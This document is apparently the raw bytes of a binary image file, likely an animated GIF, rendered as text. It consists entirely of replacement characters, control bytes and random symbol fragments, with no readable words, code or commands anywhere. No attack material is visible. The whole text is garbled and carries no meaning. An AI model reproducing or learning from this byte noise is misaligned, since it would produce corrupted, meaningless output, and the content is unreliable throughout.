B�� �̳�����iFM���H���88���߹� "�1>{B X�r��`� ���) �����Ph���рʝ�B�CV"��s?dQMg�E{��@8�pN.�˘6����e��Gn�i���6��!ms�{�8��b��உ�6�!&�ʧب6�]x��0����������&�D���C��&���!J���[ܓx��_ЖI���˼��L;��ੳ{B�Tй7׹v�s�����{��@�7G�{�<���iz:ә.
\�8���%�Q<P=� L7�r��C�%liήV���x�2�q�P{�|�X�n. l��QF5%t��
�A/4��Ͳ}�,I��
wh� g?D?̰s6�e�:?E�o����}� Gp�n���;K�R���8�(��)e-���<T����u�����ݳ���H�{�o���N�
<�)R�ym�vvVs&�Ϧp3Da�;����/������- ��s���3:��:�-�`U8@�D�|j�̡���N�����o���k�؂mSޢ����!��I|���Ԣ
���� ��� �f�m�&��o����/�>�٪	*DU�	W�	��`�r��p��k�n�
G��,�V�J�{��h��}$�J`
�O�nn��᪉]�g���P�-}�av���a��}�A��[$��-&k�%F
�1m�0N"
��.������i�� 
�/�0L��߂5��$�ۚ�$�
�uΨ�N�R�&�
�ۮ��X�p����S���1�.>$��a�a-~�IA��9��1L��e!�id!ha���Q����.TiBea�na"��jA`*C�9��Y1�¤�!"U�&�a,%z������naS0��A��#2"�Q�a�VD�!#�%U�_�$k�&o�̬I&2%�q(�R(��(��(�)�R)��)��)�*�R*�0   !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�ˉA�xE�$����f�Η@C��I�X�Ǵ�Z6�`��E���\Q�d��H��ݸ�E4	ݚ�C�$aU@�ʝ�ϗ55	�aq%��+A$�ܗ�@44��b�c�A6�m
�JA"��̹3�-[�|ͪ��A�SS�b�颁&Z˞ݚ�eո!������;���B$�h�ΜvUƣ#$Ҽ�uƷ�k�w�X�o�g��<p��da�����K����S��ogo�[��ҟ}(��xH�^��]
�נ��I�ylP(�o^Ǡ��A�as���t	�Ȝ�'Jw���آx)�8[��(^Y�ؙ-L��|���T
d(�א >`$S	�Ǥ|9<�jSRX��@d�c-�C?!��&��*:���Rz�/��7/ 1�V��L�)gJ�q�N��-�@����"��5d�&	�w�t����F4�	$0�@[^j�"�vڐ N5�'
$�`�w(�HY��"۬
���',��}��'A,���*�2�a��Ky]F�P\hPk�kmi��񕢷�e��"���e��?Q������A�aioA����q����]�� \����T���큐����o(d�]��Gmcu'#�WH�O��a�,�)@!���'���6>j���LD�)`��_חĝ�%[�݌4A�U'DAP_�t&����g�����ܸW+]����̙�9����Mjw����O$_=�*���O�iu� -�l��L�6A��њ�E��n3�7Bbt�sAHHf��	��l�̭lл��=P��ݽP��~5��m�Ȝ�h�lQX��NM�ܴi�|�z�ױBt{c^-�p�9	$+]��.s��S6]�a
�W]�J�L���r���tm>AjĒ�7���.a���'��Jl�+�*x �4�r�XA����.;� ���DY����A��Kr�A�iO.D�����M�B��'���+��AXpC�h�	�3� ��P 1�K$B;��� 4`���]�`
���X�� �1��2�ɴ!���#�#��)��bS�e�suf�)�l�GD��ad�*v0BnP69�]x��F΅h�``�2e�[z�Lv�+� UW�����W�q^ri"S�xF��Dy	� �����/nB��� ʄ!����5�nU��*$�͖����
V�P̅&HH_C�	�v��Q�?��N��S#}9JNr���(��HL�Yσ�O!�Zb�^�$�?	.D�h������P�&lр45�~��@B���f ���LC`1��t�,�M� ���-�.lA�������-rh�[�ʁ	� aRժUb2 ��#��`�$���k�K�x@�v��N�P3c���Y�a��U�P*?Y@��s%A��L5`�< &�FR'
�Z�H&��+d@���L�j�G
����j�� ��x�5Fkk�h@�he:��&�tk�[@�h�N��l�C��=G��2�ur�.Y��ؼ�©&��ZM 򚷼*�6���jR�:iA\�z���"����L��T3-`n\�+�HV��X�HۀT�F�?�� �%9pH�1a�ƣ2��D*|t�a.��+�V��B4JcԘ���(.����n ,���}�y��@9бLm��jB:n�5l� &�
	6%pP|��)���
�����X ��CXW�~m��p�k�!�Tk�y�h�f���R3!����W"\�������%��,�m�Qk F��ՀTgj�$'U`�mR[P��ځ*�i +`�w=O�<%:T�
�I��p�z��T��M
h�d�
H�T!�[8��p*��������zu���"U9hsBX V8d�I��@L V���y@\mݐI�b�E	���$d������k\л�/��lqa<} �<T��n�`�Qr��t��2����ۙV�����?��`7$6u3�3p�/O�
-�*��t��y��^s�u2k8U����l\k.����<g����S�+_W�(t��<�G��ѓ����^+Z\@��+�?�i\�z���4q�(@&-h� �;���١0o�q��wN��8Zz{4�<�@���xt��/�?L���'N���V��
@P��qQm�+u�!�R	�m��%��h���[�6�JsN�����
��raV����-��ThP9�k��I�b�v�D�N�k�D E�;�<.p̈́�}�HI2H���}�k�5a���PQr'\>�y:Fs�gz�c<���1�T
�w���p�c�s+W��wV[D�z�P,(�TJ�U��T��eǶ�y�z�����t��N�u>x]��T(v V�T�7��H@��`����[@�Z��y�'wt�Tw�gC����wo�� ,��w��Y�T�j��uf��T L�k��yq'SL ~C%�Az���l S�A�]G#]��,P,�f�eW,�@�<������WР]~�{��f~8A���� >Hu[7{:ڐT��IW�r`�W�E�y�o�06m��&Qΐg�8e(S06O��fp�c�AxJQ&S��Y�gE�d�� �&ЀqR�X����nFk2�Xbx�%�X��7�+�gve�8nC1.�!%Pa��t�8HWy��Ju�- j�%#�n{�y�&�N����V�vZD����Q�ׄqy��uww��k{fBxx��KOuS�Sz�1Z�h�wWo�k{�kť��ǈw�T�q}25�"�Y`�8��KXk�s��Z�nkV�W�lv��ta�f9^p��tW TS��GM��WQwր�H&�xo%�Q|�oQ�yvT�@\�R�יOp�5��h,`S����d�9zKvp��Z��cp��)d&��Z��l�\A��8�?s�o u�'�YS_� װ�`���p7��IXL��% �������	���O��L�ew�y���!E�K��'��t��PVw��W��x����T�iTf�5T��YK٘/��NWVi�{Z�h!	|�h�CC���~Ak�V���.�U{1�O��TV� %�y9�c�RW���H`��Ta!�W`Bg����w��T`X�B8�Ap`�9z`va�}d���V;�<-���d��6���2ʍ�Q���5�eH������ �.�@xӷZ��G&���]�P�%W�y�8��pK �d ��!�x��0��aыD�('8Tr�AY|=%�vH!���eP�T�b��>(�Aqe?�d��wӥ1I�h��du �2u�&S+s���~d�b��~w�F thJpx6� S����:�:I?�`5)l7ũk]I1�S蟴œ!aW�wN՟ Wثq�1H�Ԕc�
1r� D2���(gKat�x� ��@mJ���VN�аu��e��b.��%�AXvZ�1A@kΐ-�����F+�k�fS֐R5��[�����! R0!�� u�W0Y�eAJwζ�'�sa�b���	o@�Q��N% 0}-P�#c˨ @8�W0
4T�}q���L�v_R�7<~�� x�fj��p��*2�r~����>��$9�	�Bhf~5O�O�k;0Kn)(A��tq�t�	s�7�P��M���py8��Bp�k�kO�˻!�oT���Zq7�Λ�s�U�+$W0�U ppS@�⻾�VD
�U@�	����p 䋿�*PCA������3] � X�]���p��&���#���q�+�U�:Q���kq��U`DL�U U��``I1�;\i0i �;,F�{ �]�9Z��P&iĂ�7��9�Q�r@�: �&��!��A�Kf��M|*P����r�l?�,S\����0�I������U��� l��P��㻂p���7��]� ���Gi��+��,�dlb��8s�,�4�TA0��A����lW\˸x˛�0�kE9Pʹ��\�r\����]� �����������2�<!B ���������2�\�����ȑL�������
0�>P��;��|�|�r��&��6(����<��r�Iq�|G���r�W���[�{ �d��L�P�p���t���*�-pP�0}�/m��ϊ�����ґ��A��\��F=��o,��Ψ��{�M�`��A�^����A���2M�8������\=��L��̿L�Խ\��0~}�2\H��(���l���\�Em)��\ ��.��|�Җ��ґ��:�����r��b���T�ٓM9�m�,��.}�M< ���ّ<��ښ��Q"��ғ�ؠ��qr�@��.}���9-<�ۮ� � �ɀP�+q�:��p7Q}ʰ-b��<��@�������Ͻ��M��}*  �����۞��.=զ��u� ������\�:Aڮ,��m���d��<����!%��Y}�i0�ϝ���2W@���. ot�� 0�(�\��,�n���� �әl���p��.�!�Z��l`� <O>`�M��-��\`�@���M ����q~�p��| I�xp�"����A��W�N��BǙ-����!��6q�~�q�<�\���NK-]�v���Ë��/(��i ҭ��~B��S��p`�O�x��~���7�   �m�~8�m���Z��P.�qVn�M~�Ȏ�,M>�1˚��|�۝ً����N����������3i��h \����L�엞H���.P��	��]~�����k^�(�(xP��m<��?攓��F���.��b���~�L��~~�	���k����7�旾��\��?M�����A��}���9_�=T~����~���I�Ք��\�A�nA����.o���:h��~�<p<�"��?%�����O<�6_)��\ ����L�������r��c�~��ڍ�8�F0�� ��A�m�����C_u�9�h�c_��;�)�x �)��)p������������<��?��k���_����O9��O�Q����
�������<�������oB���	
F�@��� lడ��J@ȁ!�q�8�"ņ6Th�����6��0rCIN!4�H��e��VƜ����*M�90aF�%b����B��i�?�Q�N�Z�E�q��!��U9a�~���K�Y��f�e;�^�f����G�n?�y�ڭ;7.�Xm��|��ر�p}��YVgZ�q�\���ɘ)G��u1.ĆӮ]k\�u�测�t[�d���AA�Uܹsh��Y�ވe���֗/z�|)�u�yj����V��y��-~X�ga�o��Me�襑G&>��ݙ/>w�޾r�3�﫬X�pi ��
�j�[����p����hqG,r~9�,�+����j�������4,-�d�m,a�i̝;sƙx*��2n���F�j�,��ș�n�:�����D�D�U$K���¥q��}�4��4f��>�T����3ʹY�9�w��/�C���x=d ԙ.�I�0iI��B_�T�7��K�Y��7�S���R��R�z��A���
���<1�-�t�~J�L�
l-@r�WǂF� {��Ɏ(�0��L�S�93jƒR4�Pd��U��u�i���^#-6��ZlA F��n�[8/�Η�C,���LӼ����g�r�xIn�a�خ?Yl�
䷷��)�KΛ,x&[O���@�\ha��A�!�a���\��d�9F�Hf�����?<��/<dn�25h�QA+|�������0�Ō�I�fb��ú��f�Sr�@o䊫D(���Y�)�-��	w�E\`[2Vv�Fn"a��Mu��#3�m�4�c�@2�%=$��B��3��J#�����g�FT�Xo��
���̚)��-
�&	 � ���n�z,>���Y�Y�\x'�a,��a���`���0 n�9 ����Y��)�o����`tR�όA)`�>��� P ����E��A�e�4�򏧀� ���@���8���),����!�k��Ԑ@4t���J/�0 6�W��5�`�?�,@h�Z��?:��(nwʂ�?��gL#Z�㌬e 8at�c�,F7�q�����^7�uŮ]�R�(��������}���"�tP��Ѓ`��$����,�b�0��2F>�M�c.�d��4|�d�J���!  �p�y��Z���p���3�cE�T,D�<"`g@�?4dBNR�J����Gk�)����BA�l��,���45�����ą@o�TM3��7��q-�#����� ��Z��q�	a���ᇕEBG���?l�,^���rB7�%��cuJ���;��xC2VZ�۱%wS
R�fd�EH�<��N�<o�����,�IJ�VL��2�����N_,.��}i�����u˄�A����q#� 	�F9dT�/��@)����i�2�?4�uJc�� qTUS� �*?#�8C��Z}�����+3l�9-�� �Fk� 2/ؘ�V`���#p�?�5��=�-d��F� Y�qd8�@L
 ,+c���І6���k��#@ ����Â$�b'��c��AQ� ɬ�3�I��>�ȱ l��$�cI�5^��q��MX�8X���@���T� �����p,.�:=�U���4dF���@�8b�`�7���؆ΰ��5�����$�oxC6ΰ�?H�9��,հ��p�
��Ǝ����-Bf+�9��6��ӝ�̋<��$|���?ɡ#���ↁ�IάN8����H�~f��:�>M�YNp��e94z��ڡ�$�b����:����o��Nbjʙ�鈐T����E�I�D=�Q�
`����O���Ӄ\ ����0��#8�c�@�=�J�|�aeluk����� r�5�pm�B��:���4��C� ��q�7(y��5�c#ˍUO%����T%�VM�9�^�uf�
�za��<�D_Yl�� DnI9��BqNآc�z�#X��� �n8�*#��%\��`���::Խ�LJ:5� >��+�N{���>�{6�̌�1�a3�rO��D�^��a���"�����uu2%g'$N����0��le�/沬<䰲0�!�'��0�q39X"��x;�0K���9������3x�Iv�i�f1�kZ�z�in&`�a9�d�9��γ�S-��$b��h���x1s.�L�_�b��3���.g:o������5Z'LF
�O��(�iD���6�����+pB1o�Ԃ#��K���� u�iZ%T�t
�4\]���W�ԍFQ�6�3	<�!�5�)��ʆaX��(�k�@��es�0(�#؊@>d��b�js�ԡl���� �q�+�R��$y������7� ˪Z��/�8��X�� ȵ�H����[��h�jP'���F�8mp�h ��*�+�g9��k.j���kц[X�G�R#K�4�:�r�O���z����/�����?F��9鯂��)���)��ѵ�p�M�|�X(�hY�B;�Ql�z[6\�;0�
�)����%=����\��H�30<Yv8bұ���5yc2k��{��,a�&T�-#�A��Dm��{���(����ت'��'eЂ���n9kGR��<+>2�˚�r>~����� �0�5������j����c?�*�����{ْW�?�j#1��r�I�F���ˋz�I������c,�؆?�#H;������*�ɀ��|q�[��X�t�%h�j���<ct��j����
{�
p!����j� dA�������-}�(q?SCk�Dq:�p�g����� ����8B��H�z ���ä�?��� 4� ��D��F
�H����Õ[AJ8Ɏ�aD��7���@�%�d�K�X�(�a�_��˫&'Ӽ�Qa�=-�������wjL���ʵ�Y�Z>�y!3��(~; ��!)���>���J������kئ��� h5���	��dA�J%�T28ю�8�˥��H+j�����N�4��,@�T���A��khU�N��0Ѐh kh 	h h�P	���P��h(��Pf(�]�0Qm��E�}�QQ�Q��
���5h��QU!R"�Q#�Q	��$ݺ�P�P]Q)}Q�QmR���hPP/�R0S1S2-S3=S4MS5]S�6mS7}S8�S9�R��+`g��Q	6X� �S��S�S=�S��(`�Qa�D��+��<}� H H �
6X� Ȃ4�S6�<U<��L N����,H�?N��.-T1E�M�TE͍��
��.��
�M�H�1�Tgd�
�HH �K���HXV�V1�.�Vl��.�2b�Vq��n��o�U1X1�P�NU���`��e�UZ-4��c��l݃((Wk�E��j����;5VAȂVM��d�j��(��
�R� ��x
֩X�
��
�ؐِY�͂ ��,���mY�e֑5�j��,��b�Xh��e��^�Sy��`�=ЁX�H�=X P����P�(X�(`����=ȀEX{]���U����^U ��
X�=� ����mZ;E�H`y�Z���H�V�[{��E@س�6H ܨ�H����V��Ё�=\��[���ٙ�T6������\c��ɕ[�]E�V0��= V�-�%\PVa�S
�ܨ�
@ԏ����WE��
�[�� ���e�
���X�
x��܍
x���
��UV
 �+(Y X����uFx^Xڨ�xX�
8�(XV�^إ\x��.� �j�x_0Eտ%���^xP!�m�,�V�W����5U��H��
��-�
�֩�
�^Oō�-�ڍ�Q�b]��]�,p�(x���_�p\aU�H�Ʌ
Ȁ	�ݾ��jUTǅ����mU`@b%f�%N�'Vb��
��+��f�
� v�ʭ]΀f ���(H �26c����
6�W��m�^eU^��=����c �a�����ب������x�c�_�[��Tx�U��Y��8������E��d
Xc5.�R6c2�a�]d��a^�����EF.�]�7� `�]FU饀� F���
���-f
`
���dD&���U d��)�]��&]N۶e ��jM��
�u�+ �pc
�tF[baB�����dxe
��,�a]��e�qߨ� 
`
Ѐ�]ۆ��~��Q��Q���ݨ�e@n�
n[n����%X���)Vh!��U�g}�
�����5.�2�h
�ڈ�
�E`
p�E����
v耦�]�e��t�v��Hfdh�g��j5�c�b(h=ր
�i�h_��H�j��vc��j��i�i��]�k�ަ)��x�S��
��|��x�z�憆����Pl��~�����en(dk�]��ڃ���VZ��Ȇ6��g�6
x�E�h��Ԇ�+��Zx�����=�mn�l�g�����~g� Վ�0x�U��g��Ԇ��V�g�l�����=}5�S�����Nm���>m�F�x�c�f�5� �g���V��N��V����ghZ�&l�0n]���^m�	g
x����憊Z@j��5��x���n����������Ȁx�Fm.Ff�nM�T5 l����%q��q0mq�?�m�����閊���?�o86]�PnP �oHZ8�������.΀��n`�+Ё�^���q/mq�H _nة�Bl����䞆Φ�g�s�!��0��g8m�^i|�o�Nr O�,�sx�s�l���<��+ةzy n�����p0�
+�`��ܩ_訸��md�t{�/?�+�n��ZP�P�ʦ�X�ˮqǍ=H�ݾ�V�q��j�O��'n!��C�S�t��n��{��D����"nu<�HЁn�vo�n�s5�v5�[��4v�6@r#v�J�V gd�m�����ww�Ӧ� �g��?�7^� q�ۡ�vgU�S}c���Ap���h�[ �?��He�[ �[��.MPR9sgК��=Py�_���N�� u|��bn���0�E@K�?mgH衇�،���X_z�v�w�������W���:Gm��D4gT0�+����� �xCS�ps���t�Y��H����w�x �����X�3'��a܈ʜj��ύ�lk�g������ɯ{�?��@�[ ��O�O�׀^Qox�xd��[����\��[h���������{�gh�Q}��}���8Z  ���<uF�_}��} TU��Y5f��o:�@�Ȉ
\���~��{����ǅu?�Њ-�<Њx�{&h�+h �>�E�Z�g0���8��,�A!F��,�3 �e4� ��,^�e���"���[!r��0��+"Bl�˄�7$�h-HĤ<��Тň&�n`Qr�KgX�aUՠ\9PFĹ���.���	ԟЙ,1j$9����@�~�1l_�?ٺ��KAІ!�����"�U�am�����#��~s8��4g<�����)�'. ,�����a[��ŵy!.$����DR��
� l�?M[s��]7�3�4�}|����[�}C4(�)��O������[�C40��ۤ
B<7��oN��mdE�iMU�D������9--T�Vu���?jв���ě��-��ǂ5�r���ċ������k�F"�t�w�$��i0}�(9ZhІ�l��Z&l �Gj9H ��e�K"M���T�%��s.y� �mFD�l������v���z°�`P6��{��XRW<��O�홞5mn��w�!��8�l h^��b�i�f*�RWX��/H�d�5oa�@P>��J��) ����&��i@��r�C6��S��؀0[sFt�"�-(�RR!i�eRH`k�8���O�FD�P�B�����0�gB���Ħ������S�|4�R�RYD�>�9|��/.i�R,d��8�4�i���/<��/_���GTq�*��)G�K�& ���,�c˲�e4<#�ȡ�p��$R3�@3�9E�ݤ�]2|B;���ږ����*/-2EK���_"����&-�3�B�BD�����9�����+�(�HpE~���8�)0�䙧�ě�j>yUQ��~�pE:G�(9����䜟�A�'�¤1$8���%�;HL��������/�$�C�O� r��0�:$!4�K}��B<�[�
�*�<~}���Om-�J,&p�4PA���R7 ����(A�H�r�D��n&p	�|�&0�y��$Zƾ�K�s�/&�7_H@y�( ��EY4o��c��`���y`�$`��iOhH���� n@U�X���р�Bv��,6ůR1��3�۲��c�@�c!�!��ɢ�hA����o��C��'C0��4�
�`*�g�}��ǂ��~�0�9�CZ�|I�h����� � ԏ�8$(�׀�@�[<%*%rH,`%�;$4!@U �U���(�U?=�b��Y��Q�@H�]��6�!a���/�)�=2"��M��䠚��&8�)�q����<':ө�u����|'< !� � ,    � �  � c͊Ep`A�Lx�!Ç#*��PbE�1Z�x�#ǏCj�Q$(S�\ɲ�˗0cʜI��M�&A��YrgΟ>��ʳ(P�o*]ʴ�ӧP[*C8�`�XW�R�j�+V�Z���:6,ٳfӂ][�-Z�j��};7�ݻ/�͒��Y-	���E؍V��7*N��1�ǎ#C�,�2eƲ�Ͳ�X��C��F˗���s��X��_�@�fM{��ǈs�l�����ܼyc�W�������%��8	Ѣ�~/u��|e���y�5�V��u|,��˫'���z������L@����G�p#��� n!�'�T@� (�p�5߃�A�^zF	U!R�ҍ���bP4�("�{d��64�T+&��W-��/���2ژcBՈ��2ތ(䐢EC#�G�d�L�Uۓ�E	%n���X����\N��W�M�ub�if�h���l�����m��tz�M�m�	�z��Z��z)�b��i(��&��F�脐6)V�V:d�f�規�觊>	���XKu��JV���*����
�z�Z+��ުk���:K���2��j,���,���^�	9+m��Bk���N{��ؖ��D�m�ْ����KߺS�������������@4��K���j��,�2��
�f7,%����W�Cl��K�q�w��ş%\)�{�q�(��r�z���j.����\3�/߬s�<ی�ȇ^�3�6�s�H���&��t�P����@�3Q3-u�Oo��`���b�m\�XF�M�c�]6�p36q`t�mw�x߭w�|���w`ˠ�%3}���'�7=_1>��@.y�?^y�On��s��	M�k^z�sn��+�:ⰿ^������.��~��$����K�(�����O���G?����^=�!'�O��=և}�͠V��槏���~��/���?j�h�>������� 8��q�J���*N<��G'�
�����5��f��dB���r�� 4a
Q��N00����b��p�8��k�C������2�N�ft#0� C��S5P�ܰ-N��*ъ=������́`�]7���(�ި�����팃������:bюt�"5$6*h�8���Bv���"�?*�Z�$�zÒ���%5��Jr��&E	�:�P���3d�Q����l%,g)�/�р��B-��� ��T$��-'��wL̘�A�2���c:3��\f4��� �X�h�/څf�j&4�)Mr����<�9�9>_n\�P9 �x �\$=�X�C~�X��'@�IЁT���;�偀v���EAЊNԢ�(E��O��j���&ݼ�Zt�|bJ������.�)Lg�Қ����H��	��-34}�Me:ԠU�H�0�'��c��b%�FEå�Q���EV��ծ��_��VŪ��
a���Q��5�o��[�*֬��{�+^��׾���~��5�J*x���	,`���2֨�-�d�ٖN���ee!�[L����lhS���:�����3��YK��jgk���"q�@­Js����V���mpy�֖ʳ�b�q'�:7����s�]Y��w��^�{��zw���.x�+��"�1������m$4���������ot�;]�V��ݰn�$�l� �~��p���R����po���eR���İ�3��{��ܭ �"�]S��!�d�q�)k����_L�3��N��m�����9�LdYT�H�q,Ղ@�-�4�!�"6������e-��=f�]��2���cN3��|�6����M���μVC!�& ��e��pH������͇�3��h61��*�m�JS�ғδ�7-�ZЩ�ހ*B4j�hBPp�9�l�:�Hkb�ӷ���u�kM��4��+���b���N������)�>M7֨gfH�/0@o��\9P�^��<i��Ꮆ�ŭ�v�[ِ�qf��z�;���w���{���YR���O ��7���o���!�@�'�p�7��	3=4��v\�߸�Gr��\���S�O����O/�L��C@Y6y�w������e�{9��#�л1��l@��Qp��<�'
E��ѷ���cw�_�.�������cO�����,i��i?�h2`ݰˉ@��Fԅ0����-�ޅ���lG{�Վ�Ƌ9���#O��[��|�G���o^4ژ��x�n`?�`Drr��&g](wr�q��w���Ǽu��{늹�����y?|���ƗE4� �m$?����}����[w�y���!�d�{�����B���?���_|�[<��?�iA~u����}� ��\4�0q�cD� w'�Wq���~���~�~� �V����	�1�(|�~�!�|7�0���.8��7��W�3�y��5���W��` `/�J�L`����G�0`�PH�Rh]F��W��f�Z��\��^x�`��U��Aa؅ �� �Wx� r]���_Ȇv�wX�x8�|�58� �q�`�gyg %p{W�!��{�q}8�~���w��������؉�Wk0 ���Y��8�!&Љ7"���"B�8��X��H��X�d(�]�yM�1�yK�!*P�u�!����yx��z�g(�[����7&}�A�ap��D���,�U��:u,pB�hp������(��Ӹ��؏������� �Pe9� � �-��P9��(�6H� :W�Q���3�� '9P XD� Y�.�����(��H�6����pc�`�3�cݰ��1I�Pe59�=��w(Bɔ�֔P��R`QI�S�V��X��UɕWٕ`��b��aI�c�f��h��U	�n��p��r�t�{�v����zy�|`{�}������	��Y��I��9��y��阍������	����H����P�IɓG��q� �!��Ʌ��i �E!�!��lԸ�& �����"����g� ��)�+i�t����{�@���@`Ϲ�Y��)��ٝ��g��,��*`&�����ޗ{�� ���@ �l�"� �9��� -����Y��,Y�ܹ�
:E�M%o:�&�*���� �*� �@�j� @� &��,��.ʢ��*�4:�� ��l� �` ���GO{С$�:�  q!�G*�� I���a��� 
��(��4��I�{��3ʥd�ꗴ��j��iʦѐ�,�?� A�*@�,@& �u:�lx�� �����x���Ц�������i�`�Z��@�
 pj�*�EZ��� ���J�@` �i���
 ��|�:�P�
���ʨ�ꨌ��:p�/ 橣Hz�Ī�˸}w�@�?� @`)���}�z�VI��������z�@@�*0�& �ڡA��䀑�/�Ī m*� �*�Ez��j� �I�y��aZ��G�ʭ������'��
��:�!P��ɚ;��;��*�$��p+����D�-�f��
������:�
``�K���
���y�J[!@�
�,� ��@���*��ڰZ[�A��٭7����c�dۭp�������ak��� � �x{�n{��JR�*�*��Z�,����
�zk�a[�:� ����  �J�
�`�*`�' �Y��ۭ_�А��[��K���?�����;��k,� 
�������� {� � ����Ȼ��P�;���J���Ի�;�<k�ڻ������K�˛�z��;����� �Ѱ�9� ��k�Vk��˼��K��`����F��+o`��Z�$�}���!������z���[ڿ�)|��������7V��˿N�@�}� (8��� �4̻H�#<�$L�Mu���ô �B��C��;�L���$��-���ˬE�D��)K�p��8��|
8໅��E��{�jo��g,iL�,`T�P���[�z�����U��zL�X{�Ƃ<�>���g��yȂ�iȃ*��|��+�
�o�7�|0���ɏ,���k�`� GJ�iK�@� Â�����J�1*��|˕�K* �{��ȉ��L̈������)��L��,��	I&�6�6����Kw�K�� ��<�͋���	��%  % K��k�-��y�<��*������j�yy��k��J��Π��O'ʹ�������\��cmZ��q��O��Z�&�����! çڹ��a����l�|��zc@ ��͉��e�$H� �P�Dv\�I��{�����ڭ��/̷�j���mj�F*�/��Z��ZM��@�f}�e��ڀ�aJдDk���Ĵ@��.w}�{��H��X����@�ִ��T@H��wM��W��`ؒM�w��ql�����i�Qhp*�h}��� ;١}�}��e�|ZeS�ڬ��M��,���A��!��� �U��,���ڢL�DM�
��/P�!� ����@@�0We�,¾lܲM� ����+S*�s$}���޿�jhݽ��=߮]e��|A�����w�,��S���� %P͵��ݬ|�^����|Ϋ ��ϛ���ٜ, �[��L��1���+���������{���K��p���ً��N�` ����8>�?~�
�D~�F�w�̷
����M�p`v˪�Z��҅��[�B���������wz�8\B-¨\�E��4���\P��]����o���@�@�\��N�A����^ي.�^�AJ&�G��  �8�Pk+�ǎ�������;��Y���I�s]����'��� s�+��l��Ƽ�4�\��������
����>��[e�
���nʦא�J���ͩ��=�l��8jީ<��.��ͷ�n�*M��� +��ɝ*��*����L�F[e�;�䭹*�:`�M��W=�m��^��Meڪ��i}�!��x���^�/ژzn��*�����x�A������0�~m��Z�T i��Z֩J�>��\��}�G��Ѱ�x�!�}ݶ��T��Z�� ��`�I��
�_�Y��Xo�Y���Q�Q�2���@�����:���n>�����w\�>����z��j�����j�Ө��ko�YOٚ_ٛ���in}�z����Q������П�p��O�K�O�'����ڟ�*�"�����;Ʝ� ��A���N���������կ��O�ֿ����'���,�����Z��+�ٟ����޼Ȫ���{��A��m��8u�!@�lT�P!��ж��Fka���,8Q��(�5�M��Cf �fCH��&�|��%C�0Q2$��ͅ8k��a��5�]�FM�@6,>nJ�ZM H��Y5g�
��P���]��hmR�tF�ZP¶I�(P�'��l�eM���Ih �/4h@�06��*�XŪ4�m!�A�����D:$=�4�U�.M+
�a�`=���O�@Q��4�h��
	�U�;�u��{��2�|�nݥ��&2C�H�)2�J��ɳ�-�����^�h����Q�@@հ�R�	�R
@�J��ì���B)�ȁ�,6����K "��f'Ȓz�&�*?�@�f 6 �@,����$�q2���E�60P��X���D�iI���n��P���ȹ�$�������ɘ�l�7�~�fB�%��2h����!O����,�UPA!+)r.�0MM��Zo9r�d��m +�3P�c	P@��IӚ8��SP/�KFM�R*�O�-6�j��S�tӜ$�jD�V�F�eU�6�d����)��T7����jv�g��fD��*2�ʠ�uhO�TZk2���Z wVvkS��T@��d�H�.�o���T��wa�K#�X�ζi ��~ڃј#(��Z��,�H��;�q[��ɬ�B�K�F�I�=$XLG�uwҗp-�����w���l�.��(���4��c�g���lHT��"j����g���Jh��H!��Q�!�N
�mHboa�'�^�9㤈��6L �g���X)�G�p�ȱ�a�_|����7my��=Ԅ�q�_��7a8����7أ��z�2�o ��!� �(2��	3��~WL������|��u�/\}*h��}���2ޱ�~[j_��E+|�ɇ��w�|5�6�k�����'�l��F�[ ���F4ޔ�"�k@	$�@hXC4O��c�(0��X`��(xMJ#�6�n��$,�q6@ �b�5��ą�h�d��Ieא�5Z��mh�#Ѐ 0��'��b���2Z���.k�b8MŤ<����k<�fXL��t�F7��%�ꘊ�q%HE��9F�~��ި;�Q���
ɶ8�`
xHE-�
<���q�*�HB��8�#��T����#(]0A<��܆ �JB�Z(+}����"�ì�0��k���L��Y,�Й1���T�^�j�����=s:8`�^iMd3��̦ �h ⛻4�!��LbNg�G�&"'�nj[��-(��k�o�LE8��Pej#�fE�YQ���f��F=�Qr.����)�p\����{ �"����G!Rs��3� 6y��`
Z��6̐H<r���4��ʕ~�3ME	�ZSh "�8�(4 1S<pr�HI���r�x�U������r�+���u"�v��6S�V�9��ā\���K����b] 9�^�\�\!7X��r��-/��֮vb�`Yђ����-���Tx"��F8֩��U�Z@mo+&*$��
 q�[��ʓ�.@n>�L ��h��{�v�"�ǅF4�[\ojS�5ny��M�W
�ny��~"����^y�2���V��������/y�[>\ X�5I0�|���u�.A�3k_�����^�OGX ��
,��#2@�]l�S\8#F�n�
h����g����\�>vpg#,��i�&*�����X�N~��lae,3��A8�<hyƅ�|�+��ሮ���eO!e��uv�/?�~o&sf۬e@�_���n��/�[��
֌a@�`͞(���Z�h���ą�h<z�&���	Ћ�s��F8FЩA�C�����V{���41�_z�V����5��[)x9��4�k�e{���$�����c^��^FDB�	l/�Қۈu8zP?a*y�Z��>��eX�٧&�h8ho;߻���A�s1�$6��Z�t�8r��Z�{��~s��p����ֽ� $�j�N��x�ߢo}�������s��|���G�x��m��x��ظ�3��F\�	 ��/Nq���hΨk?e�q ]�E��9�q�C$��N�B�~�P$�O� �^t_] ���{p�q���>z�v��`a��ѡ}u0}�0;ݗ��O	`�;�����'��0{Bu��?��__��WYt�>�o�_�9�y{��	��{[+O�آN�9��A�s��j'���ן��2q���?m���O'}�z-�����uO��Q��~�W?|m�m�T�<4�onZ
 ׯ�<i�t@���g?q���������?�R����qv[轗��s`�����s�F;[���{���?����p��+@�����9p@X=���?�?0��sX������@�{�s�?m(��#A�+�#P������;� JB$<B�Ӆ`Ѕk�]Ѕ#�pB]p�'�B�BB-��)��
�)�J�IC�[B[��'�B,ԅ�K�C �`��2TC%�C6�,�C� �#�C[��9(�LKB���-<O �#��>4�#44�B;L�DM��'C'��B�{�J���)<	�Ě:0�?WTE]  C]����D��:�E]�!��U��P�E@(W\FN�EbD�hH�),f��Q��J��+��כB' *�J�j�j�EsL�JL�=��)����
